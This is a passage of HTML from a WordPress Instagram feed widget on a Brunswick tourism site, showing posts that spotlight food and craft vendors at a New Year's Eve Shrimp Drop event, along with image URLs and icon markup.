data-custom-avatar="/wp-content/uploads/2021/03/insta-profile-pic.jpg">
            <span class="sbi-screenreader">
                Open            </span>
                    </a>
    </div>

    <a class="sbi_photo" target="_blank" rel="nofollow noopener" href="https://www.instagram.com/p/DS5zRQ-jkNc/" data-full-res="https://scontent-mty2-1.cdninstagram.com/v/t51.82787-15/606605608_18426416302116844_4362707404923262852_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=106&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=GjAuekP2qiQQ7kNvwGQgmmp&#038;_nc_oc=Adn45k25g7qWWdr3Glo_YHzQhf1VJFPln18XMe-p5rS0rQbX9M7h-3A4On8eu_n6a2fHFVVmEgtNoeciE-rrU0f1&#038;_nc_zt=23&#038;_nc_ht=scontent-mty2-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=iWlMl1gDvUc_wNU-wtmoKw&#038;oh=00_AfpnotaJLBvi-F-MMNCq4e5_8kzUB8WVEcNwqRZmfw2iSg&#038;oe=6975A9E4" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-mty2-1.cdninstagram.com\/v\/t51.82787-15\/606605608_18426416302116844_4362707404923262852_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=GjAuekP2qiQQ7kNvwGQgmmp&amp;_nc_oc=Adn45k25g7qWWdr3Glo_YHzQhf1VJFPln18XMe-p5rS0rQbX9M7h-3A4On8eu_n6a2fHFVVmEgtNoeciE-rrU0f1&amp;_nc_zt=23&amp;_nc_ht=scontent-mty2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=iWlMl1gDvUc_wNU-wtmoKw&amp;oh=00_AfpnotaJLBvi-F-MMNCq4e5_8kzUB8WVEcNwqRZmfw2iSg&amp;oe=6975A9E4&quot;,&quot;150&quot;:&quot;https:\/\/scontent-mty2-1.cdninstagram.com\/v\/t51.82787-15\/606605608_18426416302116844_4362707404923262852_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=GjAuekP2qiQQ7kNvwGQgmmp&amp;_nc_oc=Adn45k25g7qWWdr3Glo_YHzQhf1VJFPln18XMe-p5rS0rQbX9M7h-3A4On8eu_n6a2fHFVVmEgtNoeciE-rrU0f1&amp;_nc_zt=23&amp;_nc_ht=scontent-mty2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=iWlMl1gDvUc_wNU-wtmoKw&amp;oh=00_AfpnotaJLBvi-F-MMNCq4e5_8kzUB8WVEcNwqRZmfw2iSg&amp;oe=6975A9E4&quot;,&quot;320&quot;:&quot;https:\/\/scontent-mty2-1.cdninstagram.com\/v\/t51.82787-15\/606605608_18426416302116844_4362707404923262852_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=GjAuekP2qiQQ7kNvwGQgmmp&amp;_nc_oc=Adn45k25g7qWWdr3Glo_YHzQhf1VJFPln18XMe-p5rS0rQbX9M7h-3A4On8eu_n6a2fHFVVmEgtNoeciE-rrU0f1&amp;_nc_zt=23&amp;_nc_ht=scontent-mty2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=iWlMl1gDvUc_wNU-wtmoKw&amp;oh=00_AfpnotaJLBvi-F-MMNCq4e5_8kzUB8WVEcNwqRZmfw2iSg&amp;oe=6975A9E4&quot;,&quot;640&quot;:&quot;https:\/\/scontent-mty2-1.cdninstagram.com\/v\/t51.82787-15\/606605608_18426416302116844_4362707404923262852_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=GjAuekP2qiQQ7kNvwGQgmmp&amp;_nc_oc=Adn45k25g7qWWdr3Glo_YHzQhf1VJFPln18XMe-p5rS0rQbX9M7h-3A4On8eu_n6a2fHFVVmEgtNoeciE-rrU0f1&amp;_nc_zt=23&amp;_nc_ht=scontent-mty2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=iWlMl1gDvUc_wNU-wtmoKw&amp;oh=00_AfpnotaJLBvi-F-MMNCq4e5_8kzUB8WVEcNwqRZmfw2iSg&amp;oe=6975A9E4&quot;}">
        <img src="https://discoverbrunswick.com/wp-content/plugins/instagram-feed-pro/img/placeholder.png" alt="🥞 Vendor Spotlight: St. Simons Crepes

Start your New Year’s Eve with something sweet — or savory! @stsimonscrepes is joining us at the NYE Shrimp Drop with their delicious, made-to-order crepes. 😋🦐 

Perfect for a little indulgence while you enjoy the music and festivities. Sweet or savory — what’s your go-to crepe?">
    </a>
</div>




	    
        <div class="sbi_info_wrapper">
            <div class="sbi_info ">

		        
                <div class="sbi_meta_wrap">
		        
                    <div class="sbi_meta">
						    <span class="sbi_likes" style="font-size: 18px;" >
        <span>
            <svg  style="font-size: 18px;" class="svg-inline--fa fa-heart fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="heart" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M414.9 24C361.8 24 312 65.7 288 89.3 264 65.7 214.2 24 161.1 24 70.3 24 16 76.9 16 165.5c0 72.6 66.8 133.3 69.2 135.4l187 180.8c8.8 8.5 22.8 8.5 31.6 0l186.7-180.2c2.7-2.7 69.5-63.5 69.5-136C560 76.9 505.7 24 414.9 24z"></path></svg>        </span>
        27    </span>





    <span class="sbi_comments" style="font-size: 18px;" >
        <span>
            <svg  style="font-size: 18px;" class="svg-inline--fa fa-comment fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="comment" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M576 240c0 115-129 208-288 208-48.3 0-93.9-8.6-133.9-23.8-40.3 31.2-89.8 50.3-142.4 55.7-5.2.6-10.2-2.8-11.5-7.7-1.3-5 2.7-8.1 6.6-11.8 19.3-18.4 42.7-32.8 51.9-94.6C21.9 330.9 0 287.3 0 240 0 125.1 129 32 288 32s288 93.1 288 208z"></path></svg>        </span>
        0    </span>




	                    
                    </div>
		        
				                </div>
            </div>
        </div>
    </div>

    <div class="sbi-divider"></div>
</div>
<div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_18121903714550585" data-date="1767113634" data-numcomments="0">
    <div class="sbi_inner_wrap" >
        
		<div class="sbi_photo_wrap" >
            
    <div   class="sbi_link " >
        <div class="sbi_hover_top">
            
                <p class="sbi_username">
        <a target="_blank" rel="nofollow noopener" href="https://www.instagram.com/discoverbrunswick/" style="color: rgba(255,255,255,1)">
	    
            discoverbrunswick        </a>

    
    </p>

                <p class="sbi_hover_caption_wrap" 
        >
        <span class="sbi_caption" style="color: rgba(255,255,255,1)">🥜 Vendor Spotlight: Brunswick Boiled Peanuts <br><br>You can’t get more local than this! Brunswick Boiled Peanuts will be serving up a true southern staple at the NYE Shrimp Drop. 🥜🦐<br><br>Salty, steamy, and perfect for snacking while you wait for the shrimp to drop. <br><br>Team Cajun or Team Original?</span>
    </p>

        </div>
        
                    <a class="sbi_instagram_link" target="_blank" rel="nofollow noopener" title="Instagram" href="https://www.instagram.com/p/DS5SA1JDk1F/" style="color: rgba(255,255,255,1)">
                <span class="sbi-screenreader">View</span>
                <svg class="svg-inline--fa fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
	                <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
	            </svg>            </a>
        
        <div class="sbi_hover_bottom " style="color: rgba(255,255,255,1)">

                            <p>
                                            <span class="sbi_date" >
                            <svg  class="svg-inline--fa fa-clock fa-w-16" aria-hidden="true" data-fa-processed="" data-prefix="far" data-icon="clock" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm61.8-104.4l-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z"></path></svg>                            Dec 30                        </span>
                                    </p>
            
            
        </div>

        <a class="sbi_link_area nofancybox" rel="nofollow noopener" href="https://scontent-mty2-1.cdninstagram.com/v/t51.82787-15/607837105_18426389089116844_7205952062739280060_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=110&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=8NBj0m3wkCIQ7kNvwFD5jsC&#038;_nc_oc=AdmL81LSUQoGbT7I1HsUGr3_-0lLTXQMWp09IrBlkVX_Vd9r2jt4bt32Mo-ZncH2SPV-onWUJOM5KIBWVtD3kXWa&#038;_nc_zt=23&#038;_nc_ht=scontent-mty2-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=iWlMl1gDvUc_wNU-wtmoKw&#038;oh=00_Afpotn0xgMMfcPUpBhWdqinMRUkC79taH7PC6s_ucSfTAQ&#038;oe=697589E8" data-lightbox-sbi="" data-title="🥜 Vendor Spotlight: Brunswick Boiled Peanuts &lt;br&gt;
&lt;br&gt;
You can’t get more local than this! Brunswick Boiled Peanuts will be serving up a true southern staple at the NYE Shrimp Drop. 🥜🦐&lt;br&gt;
&lt;br&gt;
Salty, steamy, and perfect for snacking while you wait for the shrimp to drop. &lt;br&gt;
&lt;br&gt;
Team Cajun or Team Original?" data-video="" data-carousel="" data-id="sbi_18121903714550585" data-user="discoverbrunswick" data-url="https://www.instagram.com/p/DS5SA1JDk1F/" data-avatar="https://scontent-mty2-1.cdninstagram.com/v/t51.2885-19/59183221_448013299283186_1971690907157659648_n.jpg?stp=dst-jpg_s206x206_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=bf7eb4&amp;efg=eyJ2ZW5jb2RlX3RhZyI6InByb2ZpbGVfcGljLnd3dy44MDAuQzMifQ%3D%3D&amp;_nc_ohc=jE0IiM-OhFEQ7kNvwEhGfW6&amp;_nc_oc=Adk2-3Gvld9daFD74CvJvjbRFU0ZuqTRnhLNf0w-iLsX5pzXdxP3BnliixCVLfSRUozb-lgu8I6VdFLbsna3iaq2&amp;_nc_zt=24&amp;_nc_ht=scontent-mty2-1.cdninstagram.com&amp;edm=AP4hL3IEAAAA&amp;_nc_tpa=Q5bMBQE1PMOLGk0hl-K7cHxiHzUhdhsjCcBr9daPXfCIt4eMhFte0-xCjIC6__ni_xNi0hxHRWofmjcqcQ&amp;oh=00_AfqGgbgezO1R9NXREOVKpdL3-V_EiEsBy6x72N6UHRlqTA&amp;oe=6975B053" data-account-type="business" data-iframe='' data-media-type="feed" data-posted-on="" data-custom-avatar="/wp-content/uploads/2021/03/insta-profile-pic.jpg">
            <span class="sbi-screenreader">
                Open            </span>
                    </a>
    </div>

    <a class="sbi_photo" target="_blank" rel="nofollow noopener" href="https://www.instagram.com/p/DS5SA1JDk1F/" data-full-res="https://scontent-mty2-1.cdninstagram.com/v/t51.82787-15/607837105_18426389089116844_7205952062739280060_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=110&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=8NBj0m3wkCIQ7kNvwFD5jsC&#038;_nc_oc=AdmL81LSUQoGbT7I1HsUGr3_-0lLTXQMWp09IrBlkVX_Vd9r2jt4bt32Mo-ZncH2SPV-onWUJOM5KIBWVtD3kXWa&#038;_nc_zt=23&#038;_nc_ht=scontent-mty2-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=iWlMl1gDvUc_wNU-wtmoKw&#038;oh=00_Afpotn0xgMMfcPUpBhWdqinMRUkC79taH7PC6s_ucSfTAQ&#038;oe=697589E8" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-mty2-1.cdninstagram.com\/v\/t51.82787-15\/607837105_18426389089116844_7205952062739280060_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=110&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=8NBj0m3wkCIQ7kNvwFD5jsC&amp;_nc_oc=AdmL81LSUQoGbT7I1HsUGr3_-0lLTXQMWp09IrBlkVX_Vd9r2jt4bt32Mo-ZncH2SPV-onWUJOM5KIBWVtD3kXWa&amp;_nc_zt=23&amp;_nc_ht=scontent-mty2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=iWlMl1gDvUc_wNU-wtmoKw&amp;oh=00_Afpotn0xgMMfcPUpBhWdqinMRUkC79taH7PC6s_ucSfTAQ&amp;oe=697589E8&quot;,&quot;150&quot;:&quot;https:\/\/scontent-mty2-1.cdninstagram.com\/v\/t51.82787-15\/607837105_18426389089116844_7205952062739280060_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=110&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=8NBj0m3wkCIQ7kNvwFD5jsC&amp;_nc_oc=AdmL81LSUQoGbT7I1HsUGr3_-0lLTXQMWp09IrBlkVX_Vd9r2jt4bt32Mo-ZncH2SPV-onWUJOM5KIBWVtD3kXWa&amp;_nc_zt=23&amp;_nc_ht=scontent-mty2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=iWlMl1gDvUc_wNU-wtmoKw&amp;oh=00_Afpotn0xgMMfcPUpBhWdqinMRUkC79taH7PC6s_ucSfTAQ&amp;oe=697589E8&quot;,&quot;320&quot;:&quot;https:\/\/scontent-mty2-1.cdninstagram.com\/v\/t51.82787-15\/607837105_18426389089116844_7205952062739280060_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=110&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=8NBj0m3wkCIQ7kNvwFD5jsC&amp;_nc_oc=AdmL81LSUQoGbT7I1HsUGr3_-0lLTXQMWp09IrBlkVX_Vd9r2jt4bt32Mo-ZncH2SPV-onWUJOM5KIBWVtD3kXWa&amp;_nc_zt=23&amp;_nc_ht=scontent-mty2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=iWlMl1gDvUc_wNU-wtmoKw&amp;oh=00_Afpotn0xgMMfcPUpBhWdqinMRUkC79taH7PC6s_ucSfTAQ&amp;oe=697589E8&quot;,&quot;640&quot;:&quot;https:\/\/scontent-mty2-1.cdninstagram.com\/v\/t51.82787-15\/607837105_18426389089116844_7205952062739280060_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=110&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=8NBj0m3wkCIQ7kNvwFD5jsC&amp;_nc_oc=AdmL81LSUQoGbT7I1HsUGr3_-0lLTXQMWp09IrBlkVX_Vd9r2jt4bt32Mo-ZncH2SPV-onWUJOM5KIBWVtD3kXWa&amp;_nc_zt=23&amp;_nc_ht=scontent-mty2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=iWlMl1gDvUc_wNU-wtmoKw&amp;oh=00_Afpotn0xgMMfcPUpBhWdqinMRUkC79taH7PC6s_ucSfTAQ&amp;oe=697589E8&quot;}">
        <img src="https://discoverbrunswick.com/wp-content/plugins/instagram-feed-pro/img/placeholder.png" alt="🥜 Vendor Spotlight: Brunswick Boiled Peanuts 

You can’t get more local than this! Brunswick Boiled Peanuts will be serving up a true southern staple at the NYE Shrimp Drop. 🥜🦐

Salty, steamy, and perfect for snacking while you wait for the shrimp to drop. 

Team Cajun or Team Original?">
    </a>
</div>




	    
        <div class="sbi_info_wrapper">
            <div class="sbi_info ">

		        
                <div class="sbi_meta_wrap">
		        
                    <div class="sbi_meta">
						    <span class="sbi_likes" style="font-size: 18px;" >
        <span>
            <svg  style="font-size: 18px;" class="svg-inline--fa fa-heart fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="heart" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M414.9 24C361.8 24 312 65.7 288 89.3 264 65.7 214.2 24 161.1 24 70.3 24 16 76.9 16 165.5c0 72.6 66.8 133.3 69.2 135.4l187 180.8c8.8 8.5 22.8 8.5 31.6 0l186.7-180.2c2.7-2.7 69.5-63.5 69.5-136C560 76.9 505.7 24 414.9 24z"></path></svg>        </span>
        10    </span>





    <span class="sbi_comments" style="font-size: 18px;" >
        <span>
            <svg  style="font-size: 18px;" class="svg-inline--fa fa-comment fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="comment" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M576 240c0 115-129 208-288 208-48.3 0-93.9-8.6-133.9-23.8-40.3 31.2-89.8 50.3-142.4 55.7-5.2.6-10.2-2.8-11.5-7.7-1.3-5 2.7-8.1 6.6-11.8 19.3-18.4 42.7-32.8 51.9-94.6C21.9 330.9 0 287.3 0 240 0 125.1 129 32 288 32s288 93.1 288 208z"></path></svg>        </span>
        0    </span>




	                    
                    </div>
		        
				                </div>
            </div>
        </div>
    </div>

    <div class="sbi-divider"></div>
</div>
<div class="sbi_item sbi_type_carousel sbi_new sbi_transition" id="sbi_17956846227022324" data-date="1767101364" data-numcomments="0">
    <div class="sbi_inner_wrap" >
        
		<div class="sbi_photo_wrap" >
        <svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
	                <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
	            </svg>    
    <div   class="sbi_link " >
        <div class="sbi_hover_top">
            
                <p class="sbi_username">
        <a target="_blank" rel="nofollow noopener" href="https://www.instagram.com/discoverbrunswick/" style="color: rgba(255,255,255,1)">
	    
            discoverbrunswick        </a>

    
    </p>

                <p class="sbi_hover_caption_wrap" 
        >
        <span class="sbi_caption" style="color: rgba(255,255,255,1)">🎨 Vendor Spotlight: Firefly Crafts Art Bus<br><br>Looking for something creative? Firefly Crafts Art Bus will be joining us for the NYE Shrimp Drop, bringing art, creativity, and hands-on fun to the celebration 🎉 🦐<br><br>A perfect stop for families and anyone wanting to add a little creativity to their New Year’s Eve! <br><br>🗓️ December 31<br>📍 Mary Ross Waterfront Park<br>⏰6-8pm</span>
    </p>

        </div>
        
                    <a class="sbi_instagram_link" target="_blank" rel="nofollow noopener" title="Instagram" href="https://www.instagram.com/p/DS46m_FDsbG/" style="color: rgba(255,255,255,1)">
                <span class="sbi-screenreader">View</span>
                <svg class="svg-inline--fa fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
	                <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
	            </svg>            </a>
        
        <div class="sbi_hover_bottom " style="color: rgba(255,255,255,1)">

                            <p>
                                            <span class="sbi_date" >
                            <svg  class="svg-inline--fa fa-clock fa-w-16" aria-hidden="true" data-fa-processed="" data-prefix="far" data-icon="clock" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm61.8-104.4l-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z"></path></svg>                            Dec 30                        </span>
                                    </p>
            
            
        </div>

        <a class="sbi_link_area nofancybox" rel="nofollow noopener" href="https://scontent-mty2-1.cdninstagram.com/v/t51.82787-15/608394097_18426361780116844_882258217596976027_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=103&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=pnQx2i3rNEcQ7kNvwHMNpdK&#038;_nc_oc=AdlLKW4ZSwQRXT6GO_0YD6jgLt8gwEIloU55ONi-hZaCi2qP5sVuEdyrXSFdWCL-UXHrGYZBN6fMQc_sdKy9v4iB&#038;_nc_zt=23&#038;_nc_ht=scontent-mty2-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=iWlMl1gDvUc_wNU-wtmoKw&#038;oh=00_Afrcpk2u6tqCveyJMztwK3ScMKrKG2fodcXkPDy5z_hjIA&#038;oe=69759C25" data-lightbox-sbi="" data-title="🎨 Vendor Spotlight: Firefly Crafts Art Bus&lt;br&gt;
&lt;br&gt;
Looking for something creative? Firefly Crafts Art Bus will be joining us for the NYE Shrimp Drop, bringing art, creativity, and hands-on fun to the celebration 🎉 🦐&lt;br&gt;
&lt;br&gt;
A perfect stop for families and anyone wanting to add a little creativity to their New Year’s Eve! &lt;br&gt;
&lt;br&gt;
🗓️ December 31&lt;br&gt;
📍 Mary Ross Waterfront Park&lt;br&gt;
⏰6-8pm" data-video="" data-carousel="{&quot;data&quot;:[{&quot;type&quot;:&quot;image&quot;,&quot;media&quot;:&quot;https:\/\/scontent-mty2-1.cdninstagram.com\/v\/t51.82787-15\/608394097_18426361780116844_882258217596976027_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=103&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=pnQx2i3rNEcQ7kNvwHMNpdK&amp;_nc_oc=AdlLKW4ZSwQRXT6GO_0YD6jgLt8gwEIloU55ONi-hZaCi2qP5sVuEdyrXSFdWCL-UXHrGYZBN6fMQc_sdKy9v4iB&amp;_nc_zt=23&amp;_nc_ht=scontent-mty2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=iWlMl1gDvUc_wNU-wtmoKw&amp;oh=00_Afrcpk2u6tqCveyJMztwK3ScMKrKG2fodcXkPDy5z_hjIA&amp;oe=69759C25&quot;},{&quot;type&quot;:&quot;image&quot;,&quot;media&quot;:&quot;https:\/\/scontent-mty2-1.cdninstagram.com\/v\/t51.82787-15\/609381216_18426361783116844_1260213643504222231_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=111&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=dLBFf0KmR4YQ7kNvwGqAwYV&amp;_nc_oc=Adk1d0w2pKRU6Vk_Uo4h4PwMfsIeMDFa8EW0XFCJVhRiADwyr1tBMMHBjmyfMHXm3a_kJwNMtwjjoqMw2VGF9UzA&amp;_nc_zt=23&amp;_nc_ht=scontent-mty2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=iWlMl1gDvUc_wNU-wtmoKw&amp;oh=00_AfoTmfExVMu5k13bOW5wW8iY0PQC2lqojbfzC-YluSNaWw&amp;oe=69758951&quot;}],&quot;vid_first&quot;:false}" data-id="sbi_17956846227022324" data-user="discoverbrunswick" data-url="https://www.instagram.com/p/DS46m_FDsbG/" data-avatar="https://scontent-mty2-1.cdninstagram.com/v/t51.2885-19/59183221_448013299283186_1971690907157659648_n.jpg?stp=dst-jpg_s206x206_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=bf7eb4&amp;efg=eyJ2ZW5jb2RlX3RhZyI6InByb2ZpbGVfcGljLnd3dy44MDAuQzMifQ%3D%3D&amp;_nc_ohc=jE0IiM-OhFEQ7kNvwEhGfW6&amp;_nc_oc=Adk2-3Gvld9daFD74CvJvjbRFU0ZuqTRnhLNf0w-iLsX5pzXdxP3BnliixCVLfSRUozb-lgu8I6VdFLbsna3iaq2&amp;_nc_zt=24&amp;_nc_ht=scontent-mty2-1.cdninstagram.com&amp;edm=AP4hL3IEAAAA&amp;_nc_tpa=Q5bMBQE1PMOLGk0hl-K7cHxiHzUhdhsjCcBr9daPXfCIt4eMhFte0-xCjIC6__ni_xNi0hxHRWofmjcqcQ&amp;oh=00_AfqGgbgezO1R9NXREOVKpdL3-V_EiEsBy6x72N6UHRlqTA&amp;oe=6975B053" data-account-type="business" 